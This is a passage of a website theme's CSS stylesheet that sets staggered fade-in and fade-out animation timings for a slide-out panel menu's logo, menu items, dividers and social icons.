  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  visibility: visible;
}
.sc_layouts_panel_menu.out_anim .ps2-anim2 .sc_layouts_menu_dir_vertical > ul > li, .sc_layouts_panel_menu.out_anim .ps2-anim2 .sc_layouts_menu_dir_horizontal > ul > li {
  -webkit-animation-name: fadeOutAnim;
  animation-name: fadeOutAnim;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-delay: 0.6s;
  -moz-animation-delay: 0.6s;
  -o-animation-delay: 0.6s;
  animation-delay: 0.6s;
  visibility: visible;
}
.sc_layouts_panel_menu.out_anim .ps2-anim2 .sc_layouts_menu_dir_vertical > ul > li:nth-child(2), .sc_layouts_panel_menu.out_anim .ps2-anim2 .sc_layouts_menu_dir_horizontal > ul > li:nth-child(2) {
  -webkit-animation-delay: 0.5s;
  -moz-animation-delay: 0.5s;
  -o-animation-delay: 0.5s;
  animation-delay: 0.5s;
}
.sc_layouts_panel_menu.out_anim .ps2-anim2 .sc_layouts_menu_dir_vertical > ul > li:nth-child(3), .sc_layouts_panel_menu.out_anim .ps2-anim2 .sc_layouts_menu_dir_horizontal > ul > li:nth-child(3) {
  -webkit-animation-delay: 0.4s;
  -moz-animation-delay: 0.4s;
  -o-animation-delay: 0.4s;
  animation-delay: 0.4s;
}
.sc_layouts_panel_menu.out_anim .ps2-anim2 .sc_layouts_menu_dir_vertical > ul > li:nth-child(4), .sc_layouts_panel_menu.out_anim .ps2-anim2 .sc_layouts_menu_dir_horizontal > ul > li:nth-child(4) {
  -webkit-animation-delay: 0.3s;
  -moz-animation-delay: 0.3s;
  -o-animation-delay: 0.3s;
  animation-delay: 0.3s;
}
.sc_layouts_panel_menu.out_anim .ps2-anim2 .sc_layouts_menu_dir_vertical > ul > li:nth-child(5), .sc_layouts_panel_menu.out_anim .ps2-anim2 .sc_layouts_menu_dir_horizontal > ul > li:nth-child(5) {
  -webkit-animation-delay: 0.2s;
  -moz-animation-delay: 0.2s;
  -o-animation-delay: 0.2s;
  animation-delay: 0.2s;
}
.sc_layouts_panel_menu.out_anim .ps2-anim2 .sc_layouts_menu_dir_vertical > ul > li:nth-child(6), .sc_layouts_panel_menu.out_anim .ps2-anim2 .sc_layouts_menu_dir_horizontal > ul > li:nth-child(6) {
  -webkit-animation-delay: 0.1s;
  -moz-animation-delay: 0.1s;
  -o-animation-delay: 0.1s;
  animation-delay: 0.1s;
}
.sc_layouts_panel_menu.out_anim .ps2-anim2 .sc_layouts_menu_dir_vertical > ul > li:nth-child(7), .sc_layouts_panel_menu.out_anim .ps2-anim2 .sc_layouts_menu_dir_horizontal > ul > li:nth-child(7) {
  -webkit-animation-delay: 0.1s;
  -moz-animation-delay: 0.1s;
  -o-animation-delay: 0.1s;
  animation-delay: 0.1s;
}
.sc_layouts_panel_menu .ps2-anim3 .elementor-divider-separator {
  -webkit-animation-delay: 0.5s;
  -moz-animation-delay: 0.5s;
  -o-animation-delay: 0.5s;
  animation-delay: 0.5s;
  visibility: hidden;
  -webkit-transform-origin: left center;
  -ms-transform-origin: left center;
  transform-origin: left center;
  --divider-border-color: var(--theme-color-alter_dark);
  --divider-color: var(--theme-color-alter_dark);
}
.sc_layouts_panel_menu.opened .ps2-anim3 .elementor-divider-separator {
  -webkit-animation-name: fadeInMove;
  animation-name: fadeInMove;
  -webkit-animation-duration: 0.7s;
  animation-duration: 0.7s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  visibility: visible;
}
.sc_layouts_panel_menu.out_anim .ps2-anim3 .elementor-divider-separator {
  -webkit-animation-name: fadeOutMove;
  animation-name: fadeOutMove;
  -webkit-animation-duration: 0.8s;
  animation-duration: 0.8s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-delay: 0.1s;
  -moz-animation-delay: 0.1s;
  -o-animation-delay: 0.1s;
  animation-delay: 0.1s;
  visibility: visible;
}
.sc_layouts_panel_menu .ps2-anim4 .sc_socials .socials_wrap .social_item,
.sc_layouts_panel_menu .ps2-anim4 .sc_widget_socials .socials_wrap .social_item {
  -webkit-animation-delay: 0.6s;
  -moz-animation-delay: 0.6s;
  -o-animation-delay: 0.6s;
  animation-delay: 0.6s;
  visibility: hidden;
}
.sc_layouts_panel_menu .ps2-anim4 .sc_socials .socials_wrap .social_item:nth-child(2),
.sc_layouts_panel_menu .ps2-anim4 .sc_widget_socials .socials_wrap .social_item:nth-child(2) {
  -webkit-animation-delay: 0.7s;
  -moz-animation-delay: 0.7s;
  -o-animation-delay: 0.7s;
  animation-delay: 0.7s;
}
.sc_layouts_panel_menu .ps2-anim4 .sc_socials .socials_wrap .social_item:nth-child(3),
.sc_layouts_panel_menu .ps2-anim4 .sc_widget_socials .socials_wrap .social_item:nth-child(3) {
  -webkit-animation-delay: 0.8s;
  -moz-animation-delay: 0.8s;
  -o-animation-delay: 0.8s;
  animation-delay: 0.8s;
}
.sc_layouts_panel_menu .ps2-anim4 .sc_socials .socials_wrap .social_item:nth-child(4),
.sc_layouts_panel_menu .ps2-anim4 .sc_widget_socials .socials_wrap .social_item:nth-child(4) {
  -webkit-animation-delay: 0.9s;
  -moz-animation-delay: 0.9s;
  -o-animation-delay: 0.9s;
  animation-delay: 0.9s;
}
.sc_layouts_panel_menu .ps2-anim4 .sc_socials .socials_wrap .social_item:nth-child(5),
.sc_layouts_panel_menu .ps2-anim4 .sc_widget_socials .socials_wrap .social_item:nth-child(5) {
  -webkit-animation-delay: 1s;
  -moz-animation-delay: 1s;
  -o-animation-delay: 1s;
  animation-delay: 1s;
}
.sc_layouts_panel_menu.opened .ps2-anim4 .sc_socials .socials_wrap .social_item, .sc_layouts_panel_menu.opened .ps2-anim4 .sc_widget_socials .socials_wrap .social_item {
  -webkit-animation-name: fadeInAnim;
  animation-name: fadeInAnim;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  visibility: visible;
}
.sc_layouts_panel_menu.out_anim .ps2-anim4 .sc_socials .socials_wrap .social_item, .sc_layouts_panel_menu.out_anim .ps2-anim4 .sc_widget_socials .socials_wrap .social_item {
  -webkit-animation-name: fadeOutAnim;
  animation-name: fadeOutAnim;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-delay: 0.5s;
  -moz-animation-delay: 0.5s;
  -o-animation-delay: 0.5s;
  animation-delay: 0.5s;
  visibility: visible;
}
.sc_layouts_panel_menu.out_anim .ps2-anim4 .sc_socials .socials_wrap .social_item:nth-child(2), .sc_layouts_panel_menu.out_anim .ps2-anim4 .sc_widget_socials .socials_wrap .social_item:nth-child(2) {
  -webkit-animation-delay: 0.4s;
  -moz-animation-delay: 0.4s;
  -o-animation-delay: 0.4s;
  animation-delay: 0.4s;
}
.sc_layouts_panel_menu.out_anim .ps2-anim4 .sc_socials .socials_wrap .social_item:nth-child(3), .sc_layouts_panel_menu.out_anim .ps2-anim4 .sc_widget_socials .socials_wrap .social_item:nth-child(3) {
  -webkit-animation-delay: 0.3s;
  -moz-animation-delay: 0.3s;
  -o-animation-delay: 0.3s;
  animation-delay: 0.3s;
}
.sc_layouts_panel_menu.out_anim .ps2-anim4 .sc_socials .socials_wrap .social_item:nth-child(4), .sc_layouts_panel_menu.out_anim .ps2-anim4 .sc_widget_socials .socials_wrap .social_item:nth-child(4) {
  -webkit-animation-delay: 0.2s;
  -moz-animation-delay: 0.2s;
  -o-animation-delay: 0.2s;
  animation-delay: 0.2s;
}
.sc_layouts_panel_menu.out_anim .ps2-anim4 .sc_socials .socials_wrap .social_item:nth-child(5), .sc_layouts_panel_menu.out_anim .ps2-anim4 .sc_widget_socials .socials_wrap .social_item:nth-child(5) {
  -webkit-animation-delay: 0.1s;
  -moz-animation-delay: 0.1s;
  -o-animation-delay: 0.1s;
  animation-delay: 0.1s;
}
.sc_layouts_panel_menu .ps3-anim1 .sc_layouts_logo {
  -webkit-animation-delay: 0.3s;
  -moz-animation-delay: 0.3s;
  -o-animation-delay: 0.3s;
  animation-delay: 0.3s;
  visibility: hidden;
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
.sc_layouts_panel_menu.opened .ps3-anim1 .sc_layouts_logo {
  -webkit-animation-name: fadeInAnim;
  animation-name: fadeInAnim;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  visibility: visible;
}
.sc_layouts_panel_menu.out_anim .ps3-anim1 .sc_layouts_logo {
  -webkit-animation-name: fadeOutAnim;
  animation-name: fadeOutAnim;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-delay: 0.7s;
  -moz-animation-delay: 0.7s;
  -o-animation-delay: 0.7s;
  animation-delay: 0.7s;
  visibility: visible;
}
.sc_layouts_panel_menu .ps3-anim2 .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown > ul > li {
  -webkit-animation-delay: 0.5s;
  -moz-animation-delay: 0.5s;
  -o-animation-delay: 0.5s;
  animation-delay: 0.5s;
  visibility: hidden;
}
.sc_layouts_panel_menu .ps3-anim2 .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown > ul > li:nth-child(2) {
  -webkit-animation-delay: 0.6s;
  -moz-animation-delay: 0.6s;
  -o-animation-delay: 0.6s;
  animation-delay: 0.6s;
}
.sc_layouts_panel_menu .ps3-anim2 .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown > ul > li:nth-child(3) {
  -webkit-animation-delay: 0.7s;
  -moz-animation-delay: 0.7s;
  -o-animation-delay: 0.7s;
  animation-delay: 0.7s;
}
.sc_layouts_panel_menu .ps3-anim2 .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown > ul > li:nth-child(4) {
  -webkit-animation-delay: 0.8s;
  -moz-animation-delay: 0.8s;
  -o-animation-delay: 0.8s;
  animation-delay: 0.8s;
}
.sc_layouts_panel_menu .ps3-anim2 .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown > ul > li:nth-child(5) {
  -webkit-animation-delay: 0.9s;
  -moz-animation-delay: 0.9s;
  -o-animation-delay: 0.9s;
  animation-delay: 0.9s;
}
.sc_layouts_panel_menu .ps3-anim2 .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown > ul > li:nth-child(6) {
  -webkit-animation-delay: 1s;
  -moz-animation-delay: 1s;
  -o-animation-delay: 1s;
  animation-delay: 1s;
}
.sc_layouts_panel_menu .ps3-anim2 .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown > ul > li:nth-child(7) {
  -webkit-animation-delay: 1.1s;
  -moz-animation-delay: 1.1s;
  -o-animation-delay: 1.1s;
  animation-delay: 1.1s;
}
.sc_layouts_panel_menu.opened .ps3-anim2 .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown > ul > li {
  -webkit-animation-name: fadeInAnim;
  animation-name: fadeInAnim;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  visibility: visible;
}
.sc_layouts_panel_menu.out_anim .ps3-anim2 .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown > ul > li {
  -webkit-animation-name: fadeOutAnim;
  animation-name: fadeOutAnim;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-delay: 0.6s;
  -moz-animation-delay: 0.6s;
  -o-animation-delay: 0.6s;
  animation-delay: 0.6s;
  visibility: visible;
}
.sc_layouts_panel_menu.out_anim .ps3-anim2 .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown > ul > li:nth-child(2) {
  -webkit-animation-delay: 0.5s;
  -moz-animation-delay: 0.5s;
  -o-animation-delay: 0.5s;
  animation-delay: 0.5s;
}
.sc_layouts_panel_menu.out_anim .ps3-anim2 .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown > ul > li:nth-child(3) {
  -webkit-animation-delay: 0.4s;
  -moz-animation-delay: 0.4s;
  -o-animation-delay: 0.4s;
  animation-delay: 0.4s;
}
.sc_layouts_panel_menu.out_anim .ps3-anim2 .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown > ul > li:nth-child(4) {
  -webkit-animation-delay: 0.3s;
  -moz-animation-delay: 0.3s;
  -o-animation-delay: 0.3s;
  animation-delay: 0.3s;
}
.sc_layouts_panel_menu.out_anim .ps3-anim2 .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown > ul > li:nth-child(5) {
  -webkit-animation-delay: 0.2s;
  -moz-animation-delay: 0.2s;
  -o-animation-delay: 0.2s;
  animation-delay: 0.2s;
}
.sc_layouts_panel_menu.out_anim .ps3-anim2 .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown > ul > li:nth-child(6) {
  -webkit-animation-delay: 0.1s;
  -moz-animation-delay: 0.1s;
  -o-animation-delay: 0.1s;
  animation-delay: 0.1s;
}
.sc_layouts_panel_menu.out_anim .ps3-anim2 .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown > ul > li:nth-child(7) {
  -webkit-animation-delay: 0.1s;
  -moz-animation-delay: 0.1s;
  -o-animation-delay: 0.1s;
  animation-delay: 0.1s;
}
.sc_layouts_panel_menu .ps3-anim3 .elementor-divider-separator {
  -webkit-animation-delay: 0.5s;
  -moz-animation-delay: 0.5s;
  -o-animation-delay: 0.5s;
  animation-delay: 0.5s;
  visibility: hidden;
  -webkit-transform-origin: left center;
  -ms-transform-origin: left center;
  transform-origin: left center;
  --divider-border-color: var(--theme-color-alter_dark);
  --divider-color: var(--theme-color-alter_dark);
}
.sc_layouts_panel_menu.opened .ps3-anim3 .elementor-divider-separator {
  -webkit-animation-name: fadeInMove;
  animation-name: fadeInMove;
  -webkit-animation-duration: 0.7s;
  animation-duration: 0.7s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  visibility: visible;
}
.sc_layouts_panel_menu.out_anim .ps3-anim3 .elementor-divider-separator {
  -webkit-animation-name: fadeOutMove;
  animation-name: fadeOutMove;
  -webkit-animation-duration: 0.8s;
  animation-duration: 0.8s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-delay: 0.1s;
  -moz-animation-delay: 0.1s;
  -o-animation-delay: 0.1s;
  animation-delay: 0.1s;
  visibility: visible;
}
.sc_layouts_panel_menu .ps3-anim4 .sc_socials .socials_wrap .social_item,
.sc_layouts_panel_menu .ps3-anim4 .sc_widget_socials .socials_wrap .social_item {
  -webkit-animation-delay: 0.6s;
  -moz-animation-delay: 0.6s;
  -o-animation-delay: 0.6s;
  animation-delay: 0.6s;
  visibility: hidden;
}
.sc_layouts_panel_menu .ps3-anim4 .sc_socials .socials_wrap .social_item:nth-child(2),
.sc_layouts_panel_menu .ps3-anim4 .sc_widget_socials .socials_wrap .social_item:nth-child(2) {
  -webkit-animation-delay: 0.7s;
  -moz-animation-delay: 0.7s;
  -o-animation-delay: 0.7s;
  animation-delay: 0.7s;
}
.sc_layouts_panel_menu .ps3-anim4 .sc_socials .socials_wrap .social_item:nth-child(3),
.sc_layouts_panel_menu .ps3-anim4 .sc_widget_socials .socials_wrap .social_item:nth-child(3) {
  -webkit-animation-delay: 0.8s;
  -moz-animation-delay: 0.8s;
  -o-animation-delay: 0.8s;
  animation-delay: 0.8s;
}
.sc_layouts_panel_menu .ps3-anim4 .sc_socials .socials_wrap .social_item:nth-child(4),
.sc_layouts_panel_menu .ps3-anim4 .sc_widget_socials .socials_wrap .social_item:nth-child(4) {
  -webkit-animation-delay: 0.9s;
  -moz-animation-delay: 0.9s;
  -o-animation-delay: 0.9s;
  animation-delay: 0.9s;
}
.sc_layouts_panel_menu .ps3-anim4 .sc_socials .socials_wrap .social_item:nth-child(5),
.sc_layouts_panel_menu .ps3-anim4 .sc_widget_socials .socials_wrap .social_item:nth-child(5) {
  -webkit-animation-delay: 1s;
  -moz-animation-delay: 1s;
  -o-animation-delay: 1s;
  animation-delay: 1s;
}
.sc_layouts_panel_menu.opened .ps3-anim4 .sc_socials .socials_wrap .social_item, .sc_layouts_panel_menu.opened .ps3-anim4 .sc_widget_socials .socials_wrap .social_item {
  -webkit-animation-name: fadeInAnim;
  animation-name: fadeInAnim;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  visibility: visible;
}
.sc_layouts_panel_menu.out_anim .ps3-anim4 .sc_socials .socials_wrap .social_item, .sc_layouts_panel_menu.out_anim .ps3-anim4 .sc_widget_socials .socials_wrap .social_item {
  -webkit-animation-name: fadeOutAnim;
  animation-name: fadeOutAnim;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-delay: 0.5s;
  -moz-animation-delay: 0.5s;
  -o-animation-delay: 0.5s;
  animation-delay: 0.5s;
  visibility: visible;
}
.sc_layouts_panel_menu.out_anim .ps3-anim4 .sc_socials .socials_wrap .social_item:nth-child(2), .sc_layouts_panel_menu.out_anim .ps3-anim4 .sc_widget_socials .socials_wrap .social_item:nth-child(2) {
  -webkit-animation-delay: 0.4s;
  -moz-animation-delay: 0.4s;
  -o-animation-delay: 0.4s;
  animation-delay: 0.4s;
}
.sc_layouts_panel_menu.out_anim .ps3-anim4 .sc_socials .socials_wrap .social_item:nth-child(3), .sc_layouts_panel_menu.out_anim .ps3-anim4 .sc_widget_socials .socials_wrap .social_item:nth-child(3) {
  -webkit-animation-delay: 0.3s;
  -moz-animation-delay: 0.3s;
  -o-animation-delay: 0.3s;
  animation-delay: 0.3s;
}
.sc_layouts_panel_menu.out_anim .ps3-anim4 .sc_socials .socials_wrap .social_item:nth-child(4), .sc_layouts_panel_menu.out_anim .ps3-anim4 .sc_widget_socials .socials_wrap .social_item:nth-child(4) {
  -webkit-animation-delay: 0.2s;
  -moz-animation-delay: 0.2s;
  -o-animation-delay: 0.2s;
  animation-delay: 0.2s;
}
.sc_layouts_panel_menu.out_anim .ps3-anim4 .sc_socials .socials_wrap .social_item:nth-child(5), .sc_layouts_panel_menu.out_anim .ps3-anim4 .sc_widget_socials .socials_wrap .social_item:nth-child(5) {
  -webkit-animation-delay: 0.1s;
  -moz-animation-delay: 0.1s;
  -o-animation-delay: 0.1s;
  animation-delay: 0.1s;
}
.sc_layouts_panel_menu .ps4-anim1 .sc_layouts_logo {
  -webkit-animation-delay: 0.3s;
  -moz-animation-delay: 0.3s;
  -o-animation-delay: 0.3s;
  animation-delay: 0.3s;
  visibility: hidden;
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
.sc_layouts_panel_menu.opened .ps4-anim1 .sc_layouts_logo {
  -webkit-animation-name: fadeInAnim;
  animation-name: fadeInAnim;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  visibility: visible;
}
.sc_layouts_panel_menu.out_anim .ps4-anim1 .sc_layouts_logo {
  -webkit-animation-name: fadeOutAnim;
  animation-name: fadeOutAnim;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-delay: 0.7s;
  -moz-animation-delay: 0.7s;
  -o-animation-delay: 0.7s;
  animation-delay: 0.7s;
  visibility: visible;
}
.sc_layouts_panel_menu .ps4-anim2 .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown > ul > li {
  -webkit-animation-delay: 0.5s;
  -moz-animation-delay: 0.5s;
  -o-animation-delay: 0.5s;
  animation-delay: 0.5s;
  visibility: hidden;
}
.sc_layouts_panel_menu .ps4-anim2 .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown > ul > li:nth-child(2) {
  -webkit-animation-delay: 0.6s;
  -moz-animation-delay: 0.6s;
  -o-animation-delay: 0.6s;
  animation-delay: 0.6s;
}
.sc_layouts_panel_menu .ps4-anim2 .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown > ul > li:nth-child(3) {
  -webkit-animation-delay: 0.7s;
  -moz-animation-delay: 0.7s;
  -o-animation-delay: 0.7s;
  animation-delay: 0.7s;
}
.sc_layouts_panel_menu .ps4-anim2 .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown > ul > li:nth-child(4) {
  -webkit-animation-delay: 0.8s;
  -moz-animation-delay: 0.8s;
  -o-animation-delay: 0.8s;
  animation-delay: 0.8s;
}
.sc_layouts_panel_menu .ps4-anim2 .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown > ul > li:nth-child(5) {
  -webkit-animation-delay: 0.9s;
  -moz-animation-delay: 0.9s;
  -o-animation-delay: 0.9s;
  animation-delay: 0.9s;
}
.sc_layouts_panel_menu .ps4-anim2 .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown > ul > li:nth-child(6) {
  -webkit-animation-delay: 1s;
  -moz-animation-delay: 1s;
  -o-animation-delay: 1s;
  animation-delay: 1s;
}
.sc_layouts_panel_menu .ps4-anim2 .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown > ul > li:nth-child(7) {
  -webkit-animation-delay: 1.1s;
  -moz-animation-delay: 1.1s;
  -o-animation-delay: 1.1s;
  animation-delay: 1.1s;
}
.sc_layouts_panel_menu.opened .ps4-anim2 .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown > ul > li {
  -webkit-animation-name: fadeInAnim;
  animation-name: fadeInAnim;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  visibility: visible;
}
.sc_layouts_panel_menu.out_anim .ps4-anim2 .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown > ul > li {
  -webkit-animation-name: fadeOutAnim;
  animation-name: fadeOutAnim;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-delay: 0.6s;
  -moz-animation-delay: 0.6s;
  -o-animation-delay: 0.6s;
  animation-delay: 0.6s;
  visibility: visible;
}
.sc_layouts_panel_menu.out_anim .ps4-anim2 .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown > ul > li:nth-child(2) {
  -webkit-animation-delay: 0.5s;
  -moz-animation-delay: 0.5s;
  -o-animation-delay: 0.5s;
  animation-delay: 0.5s;
}
.sc_layouts_panel_menu.out_anim .ps4-anim2 .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown > ul > li:nth-child(3) {
  -webkit-animation-delay: 0.4s;
  -moz-animation-delay: 0.4s;
  -o-animation-delay: 0.4s;
  animation-delay: 0.4s;
}
.sc_layouts_panel_menu.out_anim .ps4-anim2 .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown > ul > li:nth-child(4) {
  -webkit-animation-delay: 0.3s;
  -moz-animation-delay: 0.3s;
  -o-animation-delay: 0.3s;
  animation-delay: 0.3s;
}
.sc_layouts_panel_menu.out_anim .ps4-anim2 .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown > ul > li:nth-child(5) {
  -webkit-animation-delay: 0.2s;
  -moz-animation-delay: 0.2s;
  -o-animation-delay: 0.2s;
  animation-delay: 0.2s;
}
.sc_layouts_panel_menu.out_anim .ps4-anim2 .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown > ul > li:nth-child(6) {
  -webkit-animation-delay: 0.1s;
  -moz-animation-delay: 0.1s;
  -o-animation-delay: 0.1s;
  animation-delay: 0.1s;
}
.sc_layouts_panel_menu.out_anim .ps4-anim2 .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown > ul > li:nth-child(7) {
  -webkit-animation-delay: 0.1s;
  -moz-animation-delay: 0.1s;
  -o-animation-delay: 0.1s;
  animation-delay: 0.1s;
}
.sc_layouts_panel_menu .ps4-anim3 .elementor-divider-separator,
.sc_layouts_panel_menu .ps4-anim3.section_divider .elementor-container:before {
  -webkit-animation-delay: 0.5s;
  -moz-animation-delay: 0.5s;
  -o-animation-delay: 0.5s;
  animation-delay: 0.5s;
  visibility: hidden;
  -webkit-transform-origin: left center;
  -ms-transform-origin: left center;
  transform-origin: left center;
  --divider-border-color: var(--theme-color-alter_dark);
  --divider-color: var(--theme-color-alter_dark);
}
.sc_layouts_panel_menu.opened .ps4-anim3 .elementor-divider-separator, .sc_layouts_panel_menu.opened .ps4-anim3.section_divider .elementor-container:before {
  -webkit-animation-name: fadeInMove;
  animation-name: fadeInMove;
  -webkit-animation-duration: 0.7s;
  animation-duration: 0.7s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  visibility: visible;
}
.sc_layouts_panel_menu.out_anim .ps4-anim3 .elementor-divider-separator, .sc_layouts_panel_menu.out_anim .ps4-anim3.section_divider .elementor-container:before {
  -webkit-animation-name: fadeOutMove;
  animation-name: fadeOutMove;
  -webkit-animation-duration: 0.8s;
  animation-duration: 0.8s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-delay: 0.1s;
  -moz-animation-delay: 0.1s;
  -o-animation-delay: 0.1s;
  animation-delay: 0.1s;
  visibility: visible;
}
.sc_layouts_panel_menu .ps4-anim4.elementor-widget-text-editor p > a {
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
.sc_layouts_panel_menu .ps4-anim4.elementor-widget-text-editor p {
  -webkit-animation-delay: 0.6s;
  -moz-animation-delay: 0.6s;
  -o-animation-delay: 0.6s;
  animation-delay: 0.6s;
  visibility: hidden;
}
.sc_layouts_panel_menu.opened .ps4-anim4.elementor-widget-text-editor p {
  -webkit-animation-name: fadeInAnim;
  animation-name: fadeInAnim;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  visibility: visible;
}
.sc_layouts_panel_menu.out_anim .ps4-anim4.elementor-widget-text-editor p {
  -webkit-animation-name: fadeOutAnim;
  animation-name: fadeOutAnim;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-delay: 0.4s;
  -moz-animation-delay: 0.4s;
  -o-animation-delay: 0.4s;
  animation-delay: 0.4s;
  visibility: visible;
}
.sc_layouts_panel_menu .ps4-anim5 .sc_socials .socials_wrap .social_item,
.sc_layouts_panel_menu .ps4-anim5 .sc_widget_socials .socials_wrap .social_item {
  -webkit-animation-delay: 0.6s;
  -moz-animation-delay: 0.6s;
  -o-animation-delay: 0.6s;
  animation-delay: 0.6s;
  visibility: hidden;
}
.sc_layouts_panel_menu .ps4-anim5 .sc_socials .socials_wrap .social_item:nth-child(2),
.sc_layouts_panel_menu .ps4-anim5 .sc_widget_socials .socials_wrap .social_item:nth-child(2) {
  -webkit-animation-delay: 0.7s;
  -moz-animation-delay: 0.7s;
  -o-animation-delay: 0.7s;
  animation-delay: 0.7s;
}
.sc_layouts_panel_menu .ps4-anim5 .sc_socials .socials_wrap .social_item:nth-child(3),
.sc_layouts_panel_menu .ps4-anim5 .sc_widget_socials .socials_wrap .social_item:nth-child(3) {
  -webkit-animation-delay: 0.8s;
  -moz-animation-delay: 0.8s;
  -o-animation-delay: 0.8s;
  animation-delay: 0.8s;
}
.sc_layouts_panel_menu .ps4-anim5 .sc_socials .socials_wrap .social_item:nth-child(4),
.sc_layouts_panel_menu .ps4-anim5 .sc_widget_socials .socials_wrap .social_item:nth-child(4) {
  -webkit-animation-delay: 0.9s;
  -moz-animation-delay: 0.9s;
  -o-animation-delay: 0.9s;
  animation-delay: 0.9s;
}
.sc_layouts_panel_menu .ps4-anim5 .sc_socials .socials_wrap .social_item:nth-child(5),
.sc_layouts_panel_menu .ps4-anim5 .sc_widget_socials .socials_wrap .social_item:nth-child(5) {
  -webkit-animation-delay: 1s;
  -moz-animation-delay: 1s;
  -o-animation-delay: 1s;
  animation-delay: 1s;
}
.sc_layouts_panel_menu.opened .ps4-anim5 .sc_socials .socials_wrap .social_item, .sc_layouts_panel_menu.opened .ps4-anim5 .sc_widget_socials .socials_wrap .social_item {
  -webkit-animation-name: fadeInAnim;
  animation-name: fadeInAnim;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  visibility: visible;
}
.sc_layouts_panel_menu.out_anim .ps4-anim5 .sc_socials .socials_wrap .social_item, .sc_layouts_panel_menu.out_anim .ps4-anim5 .sc_widget_socials .socials_wrap .social_item {
  -webkit-animation-name: fadeOutAnim;
  animation-name: fadeOutAnim;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-delay: 0.3s;
  -moz-animation-delay: 0.3s;
  -o-animation-delay: 0.3s;
  animation-delay: 0.3s;
  visibility: visible;
}
.sc_layouts_panel_menu.out_anim .ps4-anim5 .sc_socials .socials_wrap .social_item:nth-child(2), .sc_layouts_panel_menu.out_anim .ps4-anim5 .sc_widget_socials .socials_wrap .social_item:nth-child(2) {
  -webkit-animation-delay: 0.25s;
  -moz-animation-delay: 0.25s;
  -o-animation-delay: 0.25s;
  animation-delay: 0.25s;
}
